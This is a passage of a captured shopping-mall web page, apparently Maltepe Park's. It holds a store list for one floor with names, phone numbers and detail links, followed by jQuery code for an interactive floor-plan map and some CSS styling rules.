                "title": "DECATHLON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DECATHLON</div><a href=\\\"tel:08502012073\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 201 20 73</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/decathlon\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/decathlon"
            },
            {
                "id": "K2_store_37",
                "title": "DOYUYO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DOYUYO</div><a href=\\\"tel:05304734696\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 473 46 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/doyuyo\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/doyuyo"
            },
            {
                "id": "K2_store_66",
                "title": "DÜRÜMLE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DÜRÜMLE</div><a href=\\\"tel:02165151520\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/durumle\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/durumle"
            },
            {
                "id": "K2_store_56",
                "title": "EASYCEP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EASYCEP</div><a href=\\\"tel:02165512161\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 551 21 61</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/easycep\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/easycep"
            },
            {
                "id": "K2_store_27",
                "title": "GREEN SALADS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREEN SALADS</div><a href=\\\"tel:05389452669\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 945 26 69</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/green-salads\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/green-salads"
            },
            {
                "id": "K2_store_35",
                "title": "HD İSKENDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HD İSKENDER</div><a href=\\\"tel:02165151667\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/hd-iskender\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/hd-iskender"
            },
            {
                "id": "K2_store_11q12",
                "title": "KAHVE DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KAHVE DÜNYASI</div><a href=\\\"tel:02165151248\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 48</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/kahve-dunyasi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/kahve-dunyasi"
            },
            {
                "id": "K2_store_21",
                "title": "LG",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LG</div><a href=\\\"tel:02165151096\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/lg\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/lg"
            },
            {
                "id": "K2_store_26",
                "title": "MAKARNAM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAKARNAM</div><a href=\\\"tel:02165151524\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 24</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/makarnam\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/makarnam"
            },
            {
                "id": "K2_store_40",
                "title": "MC DONALD´S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MC DONALD´S</div><a href=\\\"tel:05319306959\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 930 69 59</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/mc-donald-s\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mc-donald-s"
            },
            {
                "id": "K2_store_77",
                "title": "NAMMOS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NAMMOS</div><a href=\\\"tel:02165151715\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/nammos\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/nammos"
            },
            {
                "id": "K2_store_47",
                "title": "NİVO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NİVO</div><a href=\\\"tel:02165151018\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 1018</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ni-vo\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ni-vo"
            },
            {
                "id": "K2_store_43",
                "title": "PİDEM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PİDEM</div><a href=\\\"tel:02165151427\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/pidem\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/pidem"
            },
            {
                "id": "K2_store_24q25",
                "title": "PLAYLAND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PLAYLAND</div><a href=\\\"tel:05339545325\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 954 53 25</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/playland\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/playland"
            },
            {
                "id": "K2_store_33A",
                "title": "POPEYES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">POPEYES</div><a href=\\\"tel:4447677\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 76 77</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/popeyes\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/popeyes"
            },
            {
                "id": "K2_store_55",
                "title": "REEDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">REEDER</div><a href=\\\"tel:02165151469\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 69</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/reeder\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/reeder"
            },
            {
                "id": "K2_store_30",
                "title": "SALOON BURGER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SALOON BURGER</div><a href=\\\"tel:02162171222\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 217 12 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/saloon-burger\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/saloon-burger"
            },
            {
                "id": "K2_store_63",
                "title": "SAMSUNG",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAMSUNG</div><a href=\\\"tel:02165151203\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 03</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/samsung\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/samsung"
            },
            {
                "id": "K2_store_61",
                "title": "SIEMENS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SIEMENS</div><a href=\\\"tel:05302811616\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 281 16 16</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/siemens\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/siemens"
            },
            {
                "id": "K2_store_2",
                "title": "STARBUCKS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">STARBUCKS</div><a href=\\\"tel:08502121421\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 212 14 21</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/starbucks\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/starbucks"
            },
            {
                "id": "K2_store_33",
                "title": "TAVUK DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TAVUK DÜNYASI</div><a href=\\\"tel:05309165293\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 916 52 93</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/tavuk-dunyasi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/tavuk-dunyasi"
            },
            {
                "id": "K2_store_16",
                "title": "TEKNOSA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEKNOSA</div><a href=\\\"tel:02165151180\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 80</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/teknosa\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/teknosa"
            },
            {
                "id": "K2_store_28",
                "title": "TERRA PİZZA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TERRA PİZZA</div><a href=\\\"tel:4444500\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 45 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/terra-pizza\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/terra-pizza"
            },
            {
                "id": "K2_store_100",
                "title": "TURKCELL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TURKCELL</div><a href=\\\"tel:02165151430\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 30</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/turkcell\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/turkcell"
            },
            {
                "id": "K2_store_20",
                "title": "UĞUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">UĞUR</div><a href=\\\"tel:05421460317\\\" style=\\\"color: #fff; font-size: 16px;\\\">0542 146 03 17</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ugur\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ugur"
            },
            {
                "id": "K2_store_62",
                "title": "VESTEL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VESTEL</div><a href=\\\"tel:02165151315\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/vestel\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/vestel"
            },
            {
                "id": "K2_store_8",
                "title": "VICCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VICCO</div><a href=\\\"tel:02124425544\\\" style=\\\"color: #fff; font-size: 16px;\\\">0212 442 55 44</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/vicco\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/vicco"
            },
            {
                "id": "K2_store_52",
                "title": "WATSONS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">WATSONS</div><a href=\\\"tel:02165151351\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 51</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/watsons\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/watsons"
            },
            {
                "id": "K2_store_59",
                "title": "YATAŞ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YATAŞ</div><a href=\\\"tel:02165151188\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 88</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/yatas\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/yatas"
            },
            {
                "id": "K2_store_39",
                "title": "ZİYAFE KAYSERİ MUTFAĞI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ZİYAFE KAYSERİ MUTFAĞI</div><a href=\\\"tel:05327417234\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 741 72 34</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ziyafe-kayseri-mutfagi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ziyafe-kayseri-mutfagi"
            },
            {
                "id": "K2_store_9",
                "title": "LCW OUTLET",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LCW OUTLET</div><a href=\\\"tel:02165151220\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/lcw-outlet-kat-2\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/lcw-outlet-kat-2"
            },
            {
                "id": "K2_store_14",
                "title": "DEFACTO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEFACTO</div><a href=\\\"tel:02165151419\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 19</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/defacto-kat-2\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/defacto-kat-2"
            },
            {
                "id": "K2_store_70",
                "title": "BİZ KUMPİR & WAFFLE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BİZ KUMPİR & WAFFLE</div><a href=\\\"tel:02166190249\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 619 02 49</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/bi-z-kumpi-r-and-waffle"
            },
            {
                "id": "K2_store_103",
                "title": "TİKE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TİKE</div><a href=\\\"tel:02164348453\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 434 84 53</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ti-ke"
            },
            {
                "id": "K2_store_101",
                "title": "MAMBO'S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAMBO\\'S</div><a href=\\\"tel:05416969159\\\" style=\\\"color: #fff; font-size: 16px;\\\">0541 696 91 59</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/mambo-s\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mambo-s"
            },
            {
                "id": "K2_store_3",
                "title": "MİDPOİNT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MİDPOİNT</div><a href=\\\"tel:05369061722\\\" style=\\\"color: #fff; font-size: 16px;\\\">0536 906 17 22</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mi-dpoi-nt"
            },
            {
                "id": "K2_store_104",
                "title": "MAC/One",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAC/One</div><a href=\\\"tel:08505327000\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 532 70 00</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mac-one"
            },
            {
                "id": "K2_store_53",
                "title": "HAIR STATION",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HAIR STATION</div><a href=\\\"tel:05053890953\\\" style=\\\"color: #fff; font-size: 16px;\\\">0505 389 09 53</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/hair-station"
            },
            {
                "id": "K2_store_80",
                "title": "KUM PARK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KUM PARK</div>",
                "store_url": "https://maltepeparkavm.com/en/brand/kum-park"
            },
            {
                "id": "K2_store_6",
                "title": "PAŞA FIRINI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PAŞA FIRINI</div><a href=\\\"tel:05310858120\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 085 81 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/pasa-firini\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/pasa-firini"
            },
            {
                "id": "K2_store_74",
                "title": "SUSHI & SPICE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUSHI & SPICE</div><a href=\\\"tel:05387687020\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 768 70 20</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/sushi-and-spice"
            },
            {
                "id": "K2_store_29",
                "title": "ÇÖPS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÇÖPS</div><a href=\\\"tel:05314970499\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 497 04 99</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/copss"
            },
            {
                "id": "K2_store_38",
                "title": "USTA DÖNERCİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">USTA DÖNERCİ</div><a href=\\\"tel:05312774033\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 277 40 33</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/usta-donerci"
            },
            {
                "id": "K2_store_32",
                "title": "ARBY'S (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ARBY\\'S (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/arby-s-yeni\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/arby-s-yeni"
            },
            {
                "id": "K2_store_100-1",
                "title": "CONİ&CO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CONİ&CO</div><a href=\\\"tel:05465298208\\\" style=\\\"color: #fff; font-size: 16px;\\\">0546 529 82 08</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/coni-andco\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/coni-andco"
            },
            {
                "id": "K2_store_65",
                "title": "SUBWAY (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUBWAY (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/subway-yeni\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/subway-yeni"
            },
            {
                "id": "K2_store_78",
                "title": "MASTER PİLAV",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MASTER PİLAV</div><a href=\\\"tel:05465298201\\\" style=\\\"color: #fff; font-size: 16px;\\\">0546 529 82 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/master-pi-lav\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/master-pi-lav"
            },
            {
                "id": "K2_store_54",
                "title": "PANDA PARK (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PANDA PARK (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/panda-park-yeni\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/panda-park-yeni"
            }
        ]
    }
];

    $(function () {

        var $searchField = $("input[name='store-search']");
        var $zoomInButtons = $(".zoom-in");
        var $zoomOutButtons = $(".zoom-out");

        var $slidingStoreSearchList = $(".find-list");
        var $storeListContainer = $("ul#floorPlanStoreList");

        var $floorButtons = $("ul.floor-btn-list li a");

        if (language && language === "en") {
            $(".floorplan .nav-tabs li").addClass("en");
        }

        // Initialize MechanicMap
        MechanicMap($);

        var windowHeight = $(window).height();
        var diff = windowHeight > 768 ? 160 : 80;
        var height = windowHeight - diff;

        $(".fpContainer").height(height);

        var svgMapParams = {
            id: "location",
            height: height,
            maxScale: 1,
            animation: {
                debugContainer: false
            },
            cssAnimation: true,
            textOnRect: {
                enabled: true,
                maxFontSize: 48,
                minFontSize: 16,
                fillColor: "#161616"
            },
            selector: "[id^=stores] > *",
            mouseWheel: true,
            zoomToSelected: true,
            fillColor: "#a5dfd3",
            tooltip: {
                enabled: false,
                navigation: false,
                detail: {
                    text: storeDetailText
                }
            },
            data: {
                mapWidth: dimensions['width'],
                mapHeight: dimensions['height'],
                levels: levelsData
            }
        };

        var $svgMap = $("#floor-plan-map");
        var map = $svgMap.svgMap(svgMapParams).data("svg-map");

        $svgMap.on("levelSwitched", function (event, level) {
           // console.log("LEVEL SWITCHED TO:" + level);

            var levelNumber = _.find(levelsData, {"id": level}).no;

            $(".hidden_floor_level").val(level);
            $floorButtons.parent().removeClass("active");
            $floorButtons.filter("[data-floor-no='" + levelNumber + "']").parent().addClass("active");
        });

        $svgMap.on("locationOpened", function (event, location) {
         //   console.log("LOCATION OPEN:", location);
        });

        $svgMap.on("detailClicked", function (event, $elem, locationId) {
         //   console.log("LOCATION OPEN ID:", locationId);

            var store = _.find(stores, function (store) {

                var locations = store.store_locations;
                return _.some(locations, {location_id: locationId});
            });

            if (store) {
             //   console.log("redirect url", "/" + language + "/" + store.store_slug)
                window.location.href = "/" + language + "/stores/" + store.store_slug;
            }

        });

        $svgMap.on("locationClosed", function () {
            // console.log("LOCATION CLOSED");
        });

        $svgMap.on("floorReady", function (event, level) {
        //    console.log("FLOOR READY: " + level);
        });

        $svgMap.on("mapReady", function () {

            if ($('#katman_1').height()===undefined) {
                var setheightofmap=$('#Layer_1').height();
            }
            else  {
                var setheightofmap=$('#katman_1').height();
            }

            setheightofmap=parseInt(setheightofmap)+50;

            $(".svg-map-hovertip").appendTo(".zoom-sec");

            $('.svg-map-element').attr('style', 'height: '+setheightofmap+'px !important');

            // floor plan zoom / move buttons
            $zoomInButtons.click(function (e) {
                e.preventDefault();
                if (map) {
                    map.zoomIn();
                }
            });
            $zoomOutButtons.click(function (e) {
                e.preventDefault();
                if (map) {
                    map.zoomOut();
                }
            });

                            storeClicked('K2_store_16', 'second_floor');
                        // if (selectedStoreId) {
            //     storeClicked(selectedStoreId);
            // }
        });

        $floorButtons.click(function (e) {
            e.preventDefault();

            // $floorButtons.parent().removeClass("active");
            // $(this).parent().addClass("active");
            
            var floor = $(this).data("floor-no");
            map.switchLevelToNumber(floor, true);
        });
        
        function searchInStores(searchText) {
            // return _.filter(stores, store => _.includes(store.store_name.toLowerCase(), searchText.toLowerCase()))
            // console.log('faruk data', _.find(levelsData, {
            //                         id: 'TKegD_pNy'
            //                     }).locations);

            var currentLevel = $(".hidden_floor_level").val();
            // var findLocations = _.find(levelsData, { id: currentLevel }).locations;
            var allLocations = [];

            $.each(levelsData, function(index, level) {
                if (level.locations && level.locations.length > 0) {
                    allLocations = allLocations.concat(level.locations);
                }
            });
            return _.filter(allLocations, store => _.includes(store.title.toLowerCase(), searchText.toLowerCase()))
        }
        
        function storeClicked(storeId, levelId) {
            // var store = _.find(levelsData, {"id": storeId});
            
            // var currentLevel = $(".hidden_floor_level").val();
            // console.log(levelId)
            var findLocations = _.find(levelsData, { id: levelId }).locations;
            // console.log(findLocations)
            var store = _.find(findLocations, {"id": storeId});

            if (!store) {
                console.log('store yok ' + storeId);
                return;
            }

            if (store.id.length > 0) {
                map.showLocation(store.id);


                    $('html, body').animate({
                        scrollTop: $("#"+storeId+"").offset().top-150
                    }, 100);



            }
        }

        function updateResults(searchedStores, storeFilterResults) {
            var filteredStoreIds;
            // var filteredStores = stores;
            var currentLevel = $(".hidden_floor_level").val();
            var filteredStores = _.find(levelsData, { id: currentLevel }).locations;
          //  console.log(filteredStores);

            if (searchedStores) {
                filteredStores = searchedStores;
                // store search returns only id
                filteredStoreIds = filteredStores;
                filteredStoreIds = _.map(filteredStores, "id");
            }else{
                if (storeFilterResults) {
                    filteredStores = storeFilterResults;
                }
                // collect all id's
                filteredStoreIds = _.map(filteredStores, "id");
            }

            // first hide all store elements
            
            var $storeListContainer = $("ul#floorPlanStoreList");
            $storeListContainer.find("li").hide();
            filteredStoreIds.forEach(function (storeId) {
            //    console.log('storeId:' + storeId);
                $storeListContainer.find("li[data-store-id='" + storeId + "']").show();
            });
        }

        function findFloorById(floorId) {
            return _.find(floors, {"_id": floorId});
        }

        function findFloorByFloorNumber(floorNo) {
            return _.find(floors, {"floor_number": floorNo});
        }

        $searchField.on("focus", function () {
            $slidingStoreSearchList.slideDown(200);
        });

        $searchField.on( "keyup", function() {

            var searchText = $(this).val();
            if (searchText && searchText.length > 0) {
                var searchResultData = searchInStores(searchText);
                updateResults(searchResultData);
                // searchInStores(searchText, function (data) {
                //     alert('ready')
                //     if (data && data.result) {
                //         alert(data.result)
                //         // now apply search filter
                //         updateResults(data.result);
                //     }
                //     else {
                //         updateResults();
                //     }
                // });


            }
            else {
                updateResults();
            }
        });

        $(".fp-store-list").click(function () {
            $slidingStoreSearchList.fadeToggle(100);
        });

        $(".store-search-item").click(function (event) {
            event.preventDefault();
            var storeId = $(this).data("store-id");
            var levelId = $(this).data("level-id");
            storeClicked(storeId, levelId);
        });
    });

    var wrap = $("#wrap");

    wrap.on("scroll", function (e) {

        if (this.scrollTop > 105) {
            wrap.addClass("fix-location");
        } else {
            wrap.removeClass("fix-location");
        }
    });

    $(document).click(function(event) {
        var clickedElementId = event.target.className;
        // alert(event.target.className);
        // if (clickedElementId !== 'find-list' && clickedElementId !== 'store-search-item' && clickedElementId !== 'store-link' && clickedElementId !== 'store-search-input' && $('#find-list').is(':visible')) { 
        if (clickedElementId !== 'store-search-input' && $('#find-list').is(':visible')) { 
        $('#find-list').fadeOut(500);
        }
    });
    

</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://maltepeparkavm.com/css/main.css
body_size: 1031
content:
:root { --brandcolor1: #9a2067 !important; --brandcolor2: #29bfce !important; --brandcolor3: #f3f4fd !important; }

--- FILE ---
content_type: text/css
request_url: https://maltepeparkavm.com/css/jvns.css
body_size: 15116
content:
.whitecolor {
    color: #ffffff !important;
}

.blackcolor {
    color: #000000 !important;
}

/*  Brand Color */

.brandbg1 {
    background-color: var(--brandcolor1);
}

.brandbg2 {
    background-color: var(--brandcolor2);
}

.brandbg3 {
    background-color: var(--brandcolor3);
}

.brandcolor1 {
    color: var(--brandcolor1) !important;
}

.brandcolor2 {
    color: var(--brandcolor2) !important;
}

.brandborder1 {
    border: solid 10px var(--brandcolor1) !important;
}

.brandborder2 {
    border: solid 10px var(--brandcolor2) !important;
}

.btn-brand1-line {
    border: 1px solid var(--brandcolor1);
    background-color: transparent;
    color: var(--brandcolor1);
    font-weight: 400;
}

.btn-brand1-line:hover, .btn-brand1-line:focus {
    background-color: var(--brandcolor1);
    color: #ffffff;
}

.btn-brand2-line {
    border: 1px solid var(--brandcolor2);
    background-color: transparent;
    color: var(--brandcolor2);
    font-weight: 400;
}

